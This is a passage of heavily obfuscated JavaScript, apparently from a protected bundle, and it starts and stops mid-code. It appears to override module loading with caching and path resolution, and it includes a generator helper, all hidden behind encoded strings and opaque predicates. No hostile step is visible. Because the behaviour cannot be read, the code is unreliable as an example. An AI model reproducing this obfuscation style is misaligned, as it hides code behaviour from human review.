r8L[7][r8L[3][5]](C5(r8L[8][r8L[5]]));}if(r8L[7][n$V.d3q(2309)] && n$V.O7m()[1][3][2] == n$V.O7m()[4][7][11]){r8L[a0X]=new W$h[2][n$V.d3q(2790)](r8L[7][n$V.q0n(1941)](C5(n$V.d3q(960))),C5(n$V.q0n(2731)));return function G0L(){var y_1=(A39,h5m,Z2m)=>X4.z_(A39,h5m,Z2m,70,G0L) + h5m;var l5n=y_1(10,-88,41);return r8L[1][n$V.q0n(961)](W$h[l5n][n$V.d3q(X4.z$(561938,X4.n9()[165](),165))][n$V.q0n(X4.z$(561427,X4.n9()[231](),231))]);};}return function(){n$V.o$o();return !X4.b7(563968,X4.n9()[740](),740);};}function b8(y5m,F1J,m3p){var A71=6;var l25=9;n$V.l3X();var G8S=[arguments];G8S[8]=[n$V.d3q(2309),n$V.d3q(2231),n$V.q0n(2568),n$V.q0n(2404)];if(n$V.O7m()[11][6][1][8] != n$V.O7m()[1][5][8] || (G8S[0][2] || 2 === arguments[n$V.q0n(2309)]))for((G8S[l25]=0,G8S[A71]=G8S[0][1][G8S[8][0]]);G8S[9] < G8S[6] && n$V.O7m()[8][4][3][11] != n$V.n4B()[3][1][10];G8S[9]++){!G8S[2] && (G8S[9] in G8S[0][1]) || (G8S[2] || (G8S[2]=g$q0OeW[G8S[8][3]][G8S[8][2]][G8S[8][1]](G8S[0][1],0,G8S[9])),G8S[2][G8S[9]]=G8S[0][1][G8S[9]]);}return G8S[0][0][n$V.q0n(3014)](G8S[2] || g$q0OeW[n$V.d3q(2404)][n$V.d3q(2568)][n$V.d3q(2231)](G8S[0][1]));}T9f[916][n$V.q0n(2585)]=function(){var c_j=[arguments];n$V.l3X();c_j[1]=T9f[851][n$V.d3q(2231)](this) || T9f[469];return (T9f[469]=null,c_j[1]);};T9f[959]=new ((function(){n$V.o$o();function W3H(){this[n$V.d3q(598)]=g$u5RP9[n$V.q0n(988)](null);}return (W3H[n$V.d3q(2404)][n$V.q0n(627)]=function(V6I,A2o){var u$G=[arguments];this[n$V.d3q(598)][u$G[0][0]] || (this[n$V.q0n(598)][u$G[0][0]]=u$G[0][1]);},W3H[n$V.q0n(2404)][n$V.d3q(1538)]=function(L4H){var W1N=[arguments];n$V.o$o();return this[n$V.q0n(598)][W1N[0][0]];},W3H[n$V.q0n(2404)][n$V.d3q(2611)]=function(){return g$u5RP9[n$V.d3q(967)]({},this[n$V.d3q(598)]);},W3H[n$V.d3q(2404)][n$V.d3q(2510)]=function(d3f){var G2a=[arguments];delete this[n$V.d3q(598)][G2a[0][0]];},W3H);})())();T9f[787]=/\x5c/g;T9f[122]=function(){var o9a=1;var z6I=5;var b_a=9;var Z4r=7;var I8b=3;var G4K=[arguments];G4K[4]=[n$V.d3q(2309),n$V.d3q(17)];for((G4K[b_a]=[],G4K[o9a]=0);G4K[1] < arguments[G4K[4][0]] && n$V.n4B()[8][10][8] != n$V.O7m()[5][4][1];G4K[1]++){G4K[9][G4K[1]]=arguments[G4K[1]];}for((G4K[z6I]=n$V.d3q(2655),G4K[I8b]=0,G4K[Z4r]=G4K[9][G4K[4][0]]);G4K[3] < G4K[7] && n$V.O7m()[9][5][8] != n$V.n4B()[6][10][9][1];++G4K[3]){G4K[2]=G4K[9][G4K[3]];if(n$V.n4B()[1][9][8] == n$V.n4B()[4][6][8] && G4K[2]){if(G4K[5][G4K[4][0]] > 0 && n$V.O7m()[4][10][8] != n$V.n4B()[7][5][11][7]){G4K[6]=G4K[5][G4K[5][G4K[4][0]] - 1];((551.86,713.75) <= 7480 || n$V.O7m()[11][6][5] != n$V.n4B()[2][9][11]?n$V.d3q(2408):(371.92,0x20ff)) !== G4K[6] && !G4K[2][G4K[4][1]](264.84 < 804.23 && n$V.O7m()[11][5][2] != n$V.n4B()[11][2][1]?n$V.d3q(2408):3.61e+3) && (G4K[5]+=n$V.n4B()[1][10][11] != n$V.O7m()[8][9][5] || (665.54,1313) <= (221.59,9780)?n$V.q0n(2408):!({}));}G4K[5]+=G4K[2];}}return G4K[5];};T9f[810]=function(c70){var K15=[arguments];return 0 === K15[0][0][n$V.q0n(253)](n$V.q0n(1322));};T9f[739]=function(y7o){var S__=[arguments];return 0 === S__[0][0][n$V.q0n(253)](n$V.d3q(1227)) || 0 === S__[0][0][n$V.q0n(253)](n$V.d3q(1654));};T9f[355]=function(S8j){var b3q=[arguments];n$V.l3X();return b3q[0][0][n$V.q0n(17)](5680 <= (4830,4640) && n$V.n4B()[3][3][8] != n$V.O7m()[5][0][1]?(n$V.q0n(563),9.13e+3):n$V.q0n(2408)) || b3q[0][0][n$V.q0n(17)](n$V.q0n(626)) || b3q[0][0][n$V.d3q(17)](n$V.q0n(839));};T9f[399]=function(L6B,P8b){var r2U=2;var U93=83;var y$1=20;var T$C=10;var H5A=1;var F5o=22;var b0G=6;var u4C=9;var Y8y=7;var T_8=39;var B5g=5;var t7F=[arguments];t7F[8]=[n$V.q0n(2568),n$V.d3q(2175),n$V.q0n(2309),n$V.d3q(947),n$V.d3q(1111)];if((t7F[0][0][n$V.d3q(662)](n$V.O7m()[10][8][8] != n$V.O7m()[6][0][5][7] && (6107,593) == 7753?(5.47e+3,134.81):n$V.q0n(3111)) && (t7F[0][0]=t7F[0][0][n$V.d3q(2230)](T9f[787],(524.62,1507) >= 4740 || n$V.O7m()[4][2][8] == n$V.O7m()[9][0][1]?n$V.d3q(1084):n$V.d3q(2408))),t7F[0][0][n$V.q0n(17)](n$V.n4B()[0][9][5] != n$V.n4B()[7][4][7] && 6991 > 843.08?n$V.d3q(2408):!!"") && (n$V.n4B()[6][2][2] != n$V.O7m()[3][1][2] || (4542,6400) > (854.82,731.24)?n$V.d3q(2408):556.73) === t7F[0][0][1]) || n$V.O7m()[6][5][11] == n$V.O7m()[2][6][10]){n$V.p4i(38);t7F[Y8y]=n$V.G4h(15,3,10,3);n$V.p4i(52);t7F[H5A]=n$V.I5_(75,19,3,102,10);n$V.p4i(10);t7F[u4C]=n$V.I5_(77,74,4);n$V.t5j(13);t7F[B5g]=n$V.G4h(7,18,124);n$V.t5j(36);t7F[r2U]=n$V.I5_(17,3231,6445);return t7F[0][1][n$V.q0n(2568)](0,t7F[0][1][n$V.d3q(253)](n$V.n4B()[t7F[7]][2][11] != n$V.O7m()[t7F[1]][t7F[9]][t7F[5]] || (1890,1570) !== 6370?n$V.d3q(1500):(t7F[2],334.83)) + 1) + t7F[0][0];}if(((n$V.O7m()[1][9][8] == n$V.n4B()[6][6][10] || 246.43 > (801.14,133.38)?n$V.q0n(1401):n$V.q0n(840)) === t7F[0][0][0] && ((4880 <= 3163 && n$V.O7m()[2][5][11][8] != n$V.n4B()[5][8][1]?(W$h[8],91.88):n$V.q0n(2408)) === t7F[0][0][1] || (n$V.O7m()[4][9][5] != n$V.n4B()[7][5][10] && (9160,9060) !== 76.65?n$V.d3q(1401):(3.52e+3,783.37)) === t7F[0][0][1] && ((n$V.O7m()[10][6][2] != n$V.O7m()[10][8][4] && (277.92,261.74) > 328?(0x1e6b,!!0):n$V.d3q(2408)) === t7F[0][0][2] || 2 === t7F[0][0][n$V.q0n(2309)] && (t7F[0][0]+=(598.34,2249) <= (980,1500) || n$V.n4B()[1][7][2] == n$V.n4B()[5][11][9][1]?(n$V.d3q(3),7.78e+3):n$V.q0n(2408))) || 1 === t7F[0][0][n$V.d3q(2309)] && (t7F[0][0]+=(686.64,3938) != (8540,7790) || n$V.n4B()[8][9][5] == n$V.O7m()[5][8][1]?n$V.d3q(2408):6.56e+3)) || (n$V.n4B()[2][10][2] != n$V.n4B()[1][6][7] && 983.49 !== (7610,839.96)?n$V.d3q(2408):0x2649) === t7F[0][0][0]) && n$V.n4B()[10][1][11] != n$V.n4B()[7][10][4][1]){t7F[3]=t7F[0][1][n$V.q0n(2568)](0,t7F[0][1][n$V.q0n(253)](9740 <= (711.57,9064) && n$V.O7m()[11][10][5] != n$V.O7m()[6][4][4]?(0x160a,W$h[8]):n$V.q0n(1500)) + 1);t7F[4]=void 0;if((t7F[4]=(n$V.n4B()[5][10][11] != n$V.n4B()[10][8][4] && (163.9,5470) < 1940?(W$h[8],6.15e+2):n$V.q0n(2408)) === t7F[0][1][t7F[3][n$V.q0n(2309)] + 1] && n$V.O7m()[6][8][8][8] != n$V.O7m()[1][5][4]?n$V.O7m()[2][4][8] != n$V.O7m()[5][5][4] && n$V.q0n(2673) !== t7F[3]?(t7F[4]=t7F[0][1][n$V.q0n(2568)](t7F[3][n$V.d3q(2309)] + 2))[n$V.d3q(2568)](t7F[4][n$V.q0n(253)](n$V.n4B()[5][0][5] != n$V.O7m()[8][8][2] || (87.27,4326) === 7620?(0x1f71,!1):n$V.d3q(2408)) + 1):t7F[0][1][n$V.d3q(2568)](8):t7F[0][1][n$V.q0n(2568)](t7F[3][n$V.q0n(2309)] + +(((2764,9760) < 7811 || n$V.O7m()[0][5][5] == n$V.O7m()[8][4][10]?0x146:n$V.d3q(2408)) === t7F[0][1][t7F[3][n$V.d3q(2309)]])),t7F[0][0][n$V.q0n(17)](n$V.n4B()[8][8][0][2] != n$V.n4B()[3][11][8] || 1640 <= (292,475)?580.99:n$V.q0n(2408))) && n$V.O7m()[9][0][5] == n$V.n4B()[5][4][5]){n$V.t5j(78);t7F[b0G]=n$V.G4h(18,1,11,2295,6);n$V.p4i(10);t7F[T$C]=n$V.G4h(10,23,14);return t7F[0][1][n$V.q0n(2568)](0,t7F[0][1][n$V.d3q(2309)] - t7F[4][n$V.d3q(t7F[6])] - t7F[10]) + t7F[0][0];}for((t7F[T_8]=t7F[4][t7F[8][0]](0,t7F[4][t7F[8][1]](775.7 < (8270,432.4) && n$V.O7m()[7][9][2] != n$V.n4B()[0][10][4]?n$V.d3q(139):n$V.q0n(2408)) + 1) + t7F[0][0],t7F[F5o]=[],t7F[U93]=-1,t7F[y$1]=0);t7F[20] < t7F[39][t7F[8][2]] && n$V.O7m()[2][8][8] != n$V.n4B()[8][2][4];t7F[20]++){n$V.n4B()[7][10][5] != n$V.O7m()[8][2][8] || -1 !== t7F[83]?(n$V.O7m()[4][0][2] != n$V.O7m()[4][9][1] && 3910 !== (6808,7470)?n$V.q0n(2408):9.03e+3) === t7F[39][t7F[20]] && (t7F[22][t7F[8][3]](t7F[39][t7F[8][0]](t7F[83],t7F[20] + 1)),t7F[83]=-1):(n$V.n4B()[4][5][5] != n$V.n4B()[7][9][2] || (7380,1216) != 9430?n$V.d3q(1401):(n$V.q0n(1282),72.55)) === t7F[39][t7F[20]] || n$V.O7m()[8][2][8] == n$V.O7m()[6][3][1]?(((9464,543.68) < 1880 || n$V.O7m()[10][3][5] == n$V.n4B()[6][2][10]?n$V.d3q(1401):(6.59e+2,1.43e+3)) !== t7F[39][t7F[20] + 1] || ((638,8650) >= (327.96,4790) || n$V.n4B()[9][4][5] != n$V.O7m()[4][7][11]?n$V.q0n(2408):0x1583) !== t7F[39][t7F[20] + 2] && t7F[20] + 2 !== t7F[39][t7F[8][2]]) && n$V.O7m()[9][2][10][5] == n$V.n4B()[3][3][8]?((n$V.n4B()[9][4][5] == n$V.n4B()[10][10][0][10] || (610.53,3030) > 880.79?n$V.d3q(2408):781.12) === t7F[39][t7F[20] + 1] || t7F[20] + 1 === t7F[39][t7F[8][2]]) && n$V.O7m()[11][0][11] != n$V.O7m()[9][8][1]?t7F[20]+=1:t7F[83]=t7F[20]:(t7F[22][t7F[8][4]](),t7F[20]+=2):t7F[83]=t7F[20];}return (-1 !== t7F[83] && t7F[22][n$V.q0n(947)](t7F[39][n$V.d3q(2568)](t7F[83])),t7F[0][1][n$V.q0n(2568)](0,t7F[0][1][n$V.d3q(2309)] - t7F[4][n$V.d3q(2309)]) + t7F[22][n$V.d3q(1941)](n$V.d3q(2655)));}};T9f[405]=function(G0R){var G2e=[arguments];n$V.l3X();if(n$V.n4B()[5][4][5] == n$V.n4B()[0][0][2] && (/^[\u002d\141-\u0077\170-\x7a\x41-\123\x54-\x57\130-\132\u005f\060-\x35\u0036-\071]{1,}\x3a/)[n$V.q0n(961)](G2e[0][0])){if(G2e[0][0][n$V.d3q(17)](n$V.d3q(2443)) && n$V.n4B()[1][1][8] == n$V.O7m()[11][9][2]){return;}}else if(n$V.O7m()[2][10][2] == n$V.n4B()[8][1][7][2]){(G2e[0][0][n$V.q0n(17)](n$V.d3q(2134)) || (G2e[0][0]=n$V.q0n(2134) + G2e[0][0]),G2e[0][0]=W$h[2][n$V.q0n(1178)][n$V.q0n(1798)] + G2e[0][0]);}return G2e[0][0];};T9f[327]=function(L61){var z1B=2;var d72=[arguments];d72[1]=d72[0][0][n$V.d3q(2994)](n$V.q0n(2134))[n$V.q0n(1111)]() || d72[0][0];d72[4]=2065593791;d72[5]=-52034415;d72[6]=2;for(d72[z1B]=1;n$V.A4e(d72[2].toString(),d72[2].toString().length,8239) !== d72[4] && n$V.O7m()[8][0][10][8] != n$V.n4B()[7][9][10];d72[2]++){return d72[0][0][n$V.d3q(2230)](d72[1],d72[1][n$V.q0n(2962)](0,d72[1][n$V.d3q(2175)](n$V.n4B()[11][3][8] != n$V.O7m()[11][11][8] || 5300 < 179.26?(0xa2f,W$h[8]):n$V.q0n(2408))));}if(n$V.p9Q(d72[6].toString(),d72[6].toString().length,23402) !== d72[5] && n$V.n4B()[6][3][5] == n$V.O7m()[9][6][11]){return d72[0][0][n$V.d3q(2175)](d72[1],d72[1][n$V.d3q(2175)](7,d72[1][n$V.q0n(2408)](7187 > 504825 && n$V.n4B()[6][7][5] == n$V.n4B()[10][4][8]?(0x3f9,!!0):n$V.d3q(2408))));}};T9f[584]=g$P$ck0d;T9f[395]=g$P$ck0d[n$V.d3q(1962)][n$V.q0n(2404)];T9f[516]=T9f[395][n$V.q0n(1938)];function I9(v$X){var P_o=4;var B2I=[arguments];n$V.p4i(57);B2I[P_o]=n$V.G4h(5,X4.z$(572595,X4.n9()[716](),716),608,X4.b7(572618,X4.n9()[228](),228));return W$h[2][n$V.d3q(2259)](B2I[0][X4.b7(573291,X4.n9()[774](),774)])[n$V.q0n(253)](n$V.d3q(981)) !== W$h[2][n$V.q0n(1352)](n$V.d3q(B2I[4]));}function x5(w$h,n32){var O_t=[arguments];return W$h[2][n$V.q0n(X4.b7(570446,X4.n9()[656](),656))][n$V.d3q(X4.b7(571100,X4.n9()[766](),766))][n$V.q0n(608)][n$V.q0n(2231)](O_t[0][X4.b7(573575,X4.n9()[407](),407)],O_t[0][1]);}function y5(C0h,G$Z){n$V.o$o();var h2z=[arguments];return function W2H(h5R){var O_w=(i_z,S6I,D7j)=>X4.z_(i_z,S6I,D7j,70,W2H) + S6I;var I15=O_w(1103,-35,47);var W$i=6;var r31=[arguments];if(void 0 === r31[0][0] || n$V.O7m()[4][7][11] != n$V.O7m()[3][5][7][11]){r31[I15]=W$h[2][n$V.d3q(3105)[n$V.d3q(2230)](/[\x30-\u0033\064-\u0039]/g,n$V.d3q(2655))];n$V.p4i(35);r31[W$i]=n$V.I5_(14388,17286,17);r31[X4.b7(574019,X4.n9()[109](),109)][0]=r31[2][n$V.d3q(1418)]() * W$h[2][n$V.d3q(1352)](n$V.q0n(151)) * W$h[2][n$V.q0n(1352)](n$V.q0n(r31[6])) | 0;}r31[9]=n$V.d3q(1831)[n$V.q0n(2994)](n$V.d3q(2655))[n$V.q0n(1293)]();n$V.l3X();r31[5]=w3l(n$V.q0n(755) + r31[9][0],0,5);W$h[2][n$V.q0n(2956)[n$V.d3q(1886)](W$h[2][n$V.q0n(1352)](n$V.d3q(1201)),n$V.O7m()[0][7][11] == n$V.O7m()[2][11][1] || 573.64 >= (5257,335.53)?n$V.q0n(374):0x43d)][n$V.d3q(994)][r31[X4.z$(574460,X4.n9()[720](),720)]][r31[9][1][n$V.q0n(3014)](r31[9][0])](h2z[0][1],function L2b(){var D1k=(i9i,X4q,q7c)=>X4.z_(i9i,X4q,q7c,70,L2b) + X4q;var a_H=D1k(115,-147,95),p2B=D1k(237,-236,"p");!(function r_b(A5p,w1J){var X9h=(q6W,f5l,D9y)=>X4.z_(q6W,f5l,D9y,70,r_b) + f5l;var s5p=X9h(121,-40,"F");var Q0b=[arguments];n$V.o$o();Q0b[8]=w3l(n$V.q0n(2782),0,W$h[2][n$V.d3q(1352)](n$V.q0n(X4.z$(572211,X4.n9()[828](),828))));W$h[2][Q0b[s5p]](Q0b[X4.z$(574912,X4.n9()[856](),856)][1],Q0b[0][0]);})(r31[a_H][p2B],h2z[X4.z$(574981,X4.n9()[459](),459)][0]);});};}T9f[395][n$V.d3q(1938)]=function(B5E,y0o){var Q2V=[arguments];try{return T9f[516][n$V.q0n(2231)](this,Q2V[0][0],Q2V[0][1]);}catch(E8t){Q2V[7]=(function(k1B){var k$V=[arguments];k$V[4]=T9f[959][n$V.q0n(1538)](k$V[0][0]);n$V.o$o();if(n$V.O7m()[3][6][5] != n$V.n4B()[1][0][1] && !k$V[4]){k$V[8]=n$V.d3q(2655)[n$V.q0n(3014)](k$V[0][0],n$V.d3q(2781));k$V[4]={'\x6e\x61\x6d\x65':k$V[0][0],'\x72\x61\x77\x55\x72\x6c':k$V[0][0],'\x75\x72\x6c':n$V.d3q(626) + k$V[8],'\x6e\x6f\x50\x72\x65\x66\x69\x78\x55\x72\x6c\x50\x61\x74\x68':k$V[8],'\x70\x61\x72\x65\x6e\x74\x55\x72\x6c':h1()};T9f[959][n$V.d3q(627)](k$V[0][0],k$V[4]);}return k$V[4];})(Q2V[0][0]);!(function(M_2){var A1e=[arguments];n$V.l3X();A1e[4]=h1();A1e[4][n$V.d3q(17)](n$V.q0n(839)) && A1e[0][0][n$V.q0n(702)] === A1e[4] && (A1e[0][0][n$V.q0n(702)]=void 0);})(Q2V[7]);Q2V[9]=T9f[254][n$V.d3q(2384)]()[Q2V[0][0]];if(Q2V[9] && Q2V[9][n$V.d3q(1320)] && n$V.O7m()[10][3][5] != n$V.n4B()[8][3][7]){Q2V[5]=Q2V[9][n$V.q0n(1320)];Q2V[8]=Q2V[9][n$V.d3q(316)];Q2V[1]=(1,T9f[399])(Q2V[5],n$V.q0n(2655)[n$V.d3q(3014)](Q2V[8],(9907,711.77) !== (600.21,56.12) || n$V.n4B()[10][6][2] != n$V.O7m()[8][11][11]?n$V.d3q(2408):(0x1a20,n$V.d3q(1077))));Q2V[3]=n$V.n4B()[0][6][8] != n$V.O7m()[6][9][7] && Q2V[7][n$V.d3q(702)]?Q2V[7][n$V.d3q(702)] + Q2V[1]:h1() + Q2V[1];if(n$V.n4B()[9][4][5] != n$V.n4B()[10][7][3][2] || !Q2V[3]){throw g$i_UijC(n$V.d3q(2590)[n$V.d3q(3014)](Q2V[3]));}return T9f[516][n$V.d3q(2231)](this,Q2V[3],Q2V[7][n$V.q0n(702)]);}if(n$V.O7m()[5][1][4][8] == n$V.O7m()[1][1][8] && !Q2V[7][n$V.d3q(187)]){throw g$i_UijC(n$V.q0n(309)[n$V.d3q(3014)](Q2V[7][n$V.q0n(187)]));}Q2V[2]=n$V.O7m()[2][3][5] != n$V.O7m()[11][8][11] || Q2V[7][n$V.d3q(702)]?Q2V[7][n$V.d3q(702)] + Q2V[7][n$V.d3q(2907)]:Q2V[7][n$V.d3q(187)];return T9f[516][n$V.q0n(2231)](this,Q2V[2],Q2V[7][n$V.q0n(702)]);}};(function(d$W){var f5c=[arguments];f5c[0][0][f5c[0][0][n$V.d3q(837)]=1]=n$V.q0n(837);f5c[0][0][f5c[0][0][n$V.d3q(1245)]=2]=n$V.d3q(1245);n$V.o$o();f5c[0][0][f5c[0][0][n$V.q0n(2406)]=3]=n$V.q0n(2406);})(T9f[754] || (T9f[754]={}));function I_G(l_Y){var N9W=(h0M,N5O,M1I)=>X4.G9(h0M,N5O,M1I,70,I_G) + N5O;var N3O=N9W(440,-226,"V"),V4e=N9W(130,-145,"a");var G1w=3;var w67=2;var s84=7;var y9s=[arguments];y9s[9]=[n$V.d3q(2364),n$V.q0n(207),n$V.q0n(2309),n$V.q0n(762)];for((y9s[w67]=W$h[2][y9s[9][N3O]](y9s[0][0]),y9s[s84]=new W$h[2][y9s[9][1]](y9s[2][y9s[9][2]]),y9s[G1w]=0);n$V.n4B()[X4.b7(577432,X4.n9()[345](),345)][1][V4e] == n$V.O7m()[1][3][2] && y9s[3] < y9s[2][y9s[9][2]];y9s[3]++){y9s[7][y9s[3]]=y9s[2][y9s[9][3]](y9s[3]);}return y9s[7];}function Z4(K4w,f3e){var C$O=[arguments];C$O[3]={'\x6c\x61\x62\x65\x6c':0,'\x73\x65\x6e\x74':function(){if(1 & C$O[6][0] && n$V.n4B()[11][9][2] == n$V.n4B()[6][11][5]){throw C$O[6][1];}return C$O[6][1];},'\x74\x72\x79\x73':[],'\x6f\x70\x73':[]};function P9m(O0Z){var n3A=[arguments];return function(L8G){var z6f=[arguments];return (function(Q9r){var R29=[arguments];R29[1]=[n$V.q0n(1639),n$V.q0n(793),n$V.q0n(2231),n$V.q0n(3132),n$V.d3q(1630),n$V.d3q(2196),n$V.q0n(1021),n$V.q0n(1111),n$V.d3q(1541),n$V.d3q(2048),n$V.q0n(2309),n$V.q0n(947)];if(C$O[8] || n$V.n4B()[8][0][2] != n$V.n4B()[9][9][8]){throw new g$M3cwl(n$V.q0n(1212));}for(;(C$O[1] && (C$O[1]=0,R29[0][0][0] && (C$O[3]=0)),C$O[3]) && n$V.n4B()[8][10][5][11] == n$V.n4B()[7][8][5][2];)try{if((C$O[8]=1,C$O[7] && (C$O[6]=n$V.O7m()[8][2][8] != n$V.O7m()[6][4][8] || 2 & R29[0][0][0]?C$O[7][R29[1][0]]:n$V.n4B()[6][7][5] == n$V.O7m()[10][3][5] && R29[0][0][0]?C$O[7][R29[1][1]] || ((C$O[6]=C$O[7][R29[1][0]]) && C$O[6][R29[1][2]](C$O[7]),0):C$O[7][R29[1][3]]) && !(C$O[6]=C$O[6][R29[1][2]](C$O[7],R29[0][0][1]))[R29[1][4]]) || n$V.O7m()[6][9][11] != n$V.n4B()[2][9][11]){return C$O[6];}switch((C$O[7]=0,C$O[6] && (R29[0][0]=[2 & R29[0][0][0],C$O[6][R29[1][5]]]),R29[0][0][0])){case 0:case 1:C$O[6]=R29[0][0];break;case 4:return (C$O[3][R29[1][6]]++,{'\x76\x61\x6c\x75\x65':R29[0][0][1],'\x64\x6f\x6e\x65':!1});case 5:(C$O[3][R29[1][6]]++,C$O[7]=R29[0][0][1],R29[0][0]=[0]);continue;case 7:(R29[0][0]=C$O[3][R29[1][8]][R29[1][7]](),C$O[3][R29[1][9]][R29[1][7]]());continue;default:if(n$V.n4B()[10][0][8] == n$V.n4B()[2][2][10] || !((C$O[6]=(C$O[6]=C$O[3][R29[1][9]])[R29[1][10]] > 0 && C$O[6][C$O[6][R29[1][10]] - 1]) || 6 !== R29[0][0][0] && 2 !== R29[0][0][0])){C$O[3]=0;continue;}if(3 === R29[0][0][0] && (!C$O[6] || R29[0][0][1] > C$O[6][0] && R29[0][0][1] < C$O[6][3]) && n$V.O7m()[8][8][2] != n$V.n4B()[10][8][4]){C$O[3][R29[1][6]]=R29[0][0][1];break;}if(n$V.n4B()[11][10][5] == n$V.n4B()[6][9][0][7] || 6 === R29[0][0][0] && C$O[3][R29[1][6]] < C$O[6][1]){C$O[3][R29[1][6]]=C$O[6][1];C$O[6]=R29[0][0];break;}if(n$V.O7m()[9][8][5] != n$V.O7m()[10][9][11] || C$O[6] && C$O[3][R29[1][6]] < C$O[6][2]){C$O[3][R29[1][6]]=C$O[6][2];C$O[3][R29[1][8]][R29[1][11]](R29[0][0]);break;}(C$O[6][2] && C$O[3][R29[1][8]][R29[1][7]](),C$O[3][R29[1][9]][R29[1][7]]());continue;}R29[0][0]=C$O[0][1][R29[1][2]](C$O[0][0],C$O[3]);}catch(d$$){R29[0][0]=[6,d$$];C$O[7]=0;}finally{C$O[8]=C$O[6]=0;}if(n$V.O7m()[4][4][2] == n$V.O7m()[4][1][1] || 5 & R29[0][0][0]){throw R29[0][0][1];}return {'\x76\x61\x6c\x75\x65':R29[0][0][0] || n$V.O7m()[11][5][2] == n$V.O7m()[5][2][7]?R29[0][0][1]:void 0,'\x64\x6f\x6e\x65':!0};})([n3A[0][0],z6f[0][0]]);};}n$V.l3X();return (C$O[1]={'\x6e\x65\x78\x74':P9m(0),'\x74\x68\x72\x6f\x77':P9m(1),'\x72\x65\x74\x75\x72\x6e':P9m(2)},n$V.d3q(2589) == typeof g$n4SNV && (C$O[1][g$n4SNV[n$V.q0n(547)]]=function(){return this;}),C$O[1]);}function y2(h44,R54,v88,i__){var T1N=[arguments];T1N[0][1]=+T1N[0][1];this[n$V.q0n(1517)]=K9a(T1N[0][0],T1N[0][1],T1N[0][2]);this[n$V.q0n(1620)]=T1N[0][0];this[n$V.d3q(1638)]=T1N[0][1];this[n$V.q0n(2322)]=T1N[0][2];n$V.o$o();this[n$V.d3q(316)]=n$V.d3q(1260);this[n$V.d3q(1910)]=g$i_UijC(this[n$V.d3q(1517)])[n$V.d3q(1910)];this[n$V.d3q(721)]=T1N[0][3];}T9f[362]=g$u5RP9[n$V.q0n(2427)] || void 0;T9f[902]=T9f[362] && (1,T9f[362])(g$P$ck0d)[0] || (n$V.n4B()[6][9][11] != n$V.O7m()[9][3][2] || (7600,2991) >= (962,721.88)?n$V.d3q(1859):(0x8f9,0x7b2));T9f[356]=(function(){function I6w(){n$V.l3X();this[n$V.d3q(465)]=[];}n$V.o$o();return (I6w[n$V.q0n(2404)][n$V.d3q(2319)]=function(x2n){var d7I=7;n$V.l3X();var Z91=[arguments];Z91[3]=[n$V.d3q(662),n$V.q0n(1050)];Z91[4]=T9f[959][n$V.d3q(1538)](Z91[0][0]);if(!Z91[4] || n$V.n4B()[0][5][5] != n$V.n4B()[0][9][5]){return Z91[0][0];}Z91[1]=n$V.n4B()[9][3][2] != n$V.n4B()[4][6][4] && Z91[4][n$V.d3q(1320)]?Z91[4][n$V.q0n(1320)]:Z91[4][n$V.q0n(2907)];Z91[5]=Z91[4][n$V.d3q(1050)];if(!Z91[5] || n$V.O7m()[7][3][8] == n$V.n4B()[10][9][7]){Z91[8]=g$P$ck0d[T9f[902]];for(Z91[d7I] in Z91[8])if(n$V.n4B()[0][8][2] == n$V.n4B()[10][2][2] && Z91[7][Z91[3][0]](Z91[1])){Z91[5]=Z91[4][Z91[3][1]]=Z91[7];break;}}return Z91[5] || n$V.d3q(2655);},I6w[n$V.q0n(2404)][n$V.q0n(1218)]=function(){return g$u5RP9[n$V.q0n(967)]({},g$P$ck0d[T9f[902]]);},I6w[n$V.q0n(2404)][n$V.d3q(2809)]=function(r17){var K57=[arguments];K57[3]=T9f[959][n$V.q0n(1538)](K57[0][0]);K57[5]=g$P$ck0d[T9f[902]];if(K57[3] || n$V.O7m()[11][4][3][8] != n$V.n4B()[1][9][8]){K57[8]=this[n$V.d3q(2319)](K57[0][0]);K57[9]=K57[5][K57[8]][2092 == (8930,537.28) && n$V.n4B()[10][0][8] != n$V.n4B()[11][1][10]?0x1e64:n$V.d3q(2331)];K57[2]=(null == K57[9] && n$V.O7m()[11][6][2][11] != n$V.O7m()[9][6][7]?void 0:K57[9][n$V.d3q(2309)]) && K57[9][K57[9][n$V.q0n(2309)] - 1][n$V.d3q(133)];K57[2] && this[n$V.d3q(1887)](K57[2]);this[n$V.d3q(1887)](K57[8]);T9f[959][n$V.d3q(2510)](K57[0][0]);}else if(n$V.n4B()[7][11][10][2] != n$V.n4B()[6][1][7]){this[n$V.q0n(1887)](K57[0][0]);}},I6w[n$V.q0n(2404)][n$V.d3q(390)]=function(N4i){var k2s=[arguments];k2s[2]=[];k2s[5]=g$P$ck0d[T9f[902]][k2s[0][0]];return (k2s[5] && k2s[5][195.69 == 7158 && n$V.n4B()[6][0][8] != n$V.O7m()[10][4][4]?(3.84e+3,n$V.q0n(1816)):n$V.q0n(2331)] && k2s[2][n$V.q0n(947)][n$V.q0n(694)](k2s[2],k2s[5][317.4 > (8035,1790) || n$V.O7m()[9][7][11][11] != n$V.O7m()[0][7][11]?(3.17e+3,0x20fa):n$V.d3q(2331)]),k2s[2]);},I6w[n$V.d3q(2404)][n$V.q0n(285)]=function(){var s_V=4;var l4Z=[arguments];l4Z[6]=[n$V.q0n(398),n$V.q0n(1234),n$V.q0n(133)];l4Z[3]=g$P$ck0d[T9f[902]];for(l4Z[s_V] in l4Z[3]){l4Z[5]=l4Z[3][l4Z[4]];l4Z[5][l4Z[6][0]] && g$P$ck0d[l4Z[6][1]](l4Z[5][l4Z[6][2]]);}},I6w[n$V.q0n(2404)][n$V.d3q(1358)]=function(c3q){n$V.l3X();var b$P=[arguments];this[n$V.d3q(465)][n$V.d3q(947)](b$P[0][0]);},I6w[n$V.q0n(2404)][n$V.q0n(1976)]=function(){var W9r=7;var p4j=[arguments];p4j[2]=-1413526976;p4j[1]=1296987621;p4j[6]=2;for(p4j[W9r]=1;n$V.n4B()[2][10][2] == n$V.O7m()[4][10][4] || n$V.p9Q(p4j[7].toString(),p4j[7].toString().length,37686) !== p4j[2];p4j[7]++){return this[n$V.q0n(2568)][n$V.d3q(2568)]();}if(n$V.p9Q(p4j[6].toString(),p4j[6].toString().length,64801) !== p4j[1] || n$V.n4B()[8][0][2] != n$V.n4B()[11][1][2]){return this[n$V.d3q(465)][n$V.d3q(2568)]();}},I6w[n$V.q0n(2404)][n$V.q0n(5)]=function(){this[n$V.d3q(465)][n$V.d3q(2309)]=0;},I6w[n$V.d3q(2404)][n$V.q0n(1887)]=function(N3R){var D6D=[arguments];delete g$P$ck0d[T9f[902]][D6D[0][0]];},I6w);})();T9f[458]=new 